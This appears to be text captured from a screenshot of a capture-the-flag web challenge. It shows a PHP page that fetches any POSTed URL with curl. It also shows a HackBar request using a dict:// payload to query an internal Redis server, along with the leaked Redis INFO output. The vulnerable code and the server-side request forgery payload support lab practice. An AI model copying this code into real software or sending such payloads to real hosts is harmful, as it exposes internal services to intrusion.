 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3253 # Server redis_version:5.0.9 redis_git_sha1
redis_build_id:5e0aa57c0bc626b1 redis_mode:standalone os:Linux 5.4.0-124-generic x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:
run_id:b882636b7ef01670909c9ec7a84ebb820c7ca198 tcp_port:6379 uptime_in_seconds:1334 uptime_in_days:0 hz:10 configured_hz:10 lru_clo
server config_file: # Clients connected_clients:4 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0 blocked_clients:0 # Memo
used_memory_human:939.62K used_memory_rss:2777088 used_memory_rss_human:2.65M used_memory_peak:962169 used_memory_peak_h
used_memory_peak_perc:101.95% used_memory_overhead:959097 used_memory_startup:858565 used_memory_dataset:3072 used_memory_
allocator_active:2739200 allocator_resident:2739200 total_system_memory:16617570304 total_system_memory_human:15.48G used_memory_
used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B maxmemory_pol
allocator_frag_bytes:1828243 allocator_rss_ratio:1.00 allocator_rss_bytes:0 rss_overhead_ratio:1.01 rss_overhead_bytes:37888 mem_fragmentat
mem_fragmentation_bytes:1866131 mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:1004
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f75a9910-e3bb-48f9-b8a0-c9232842cbad.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=dict://127.0.0.1:6379/info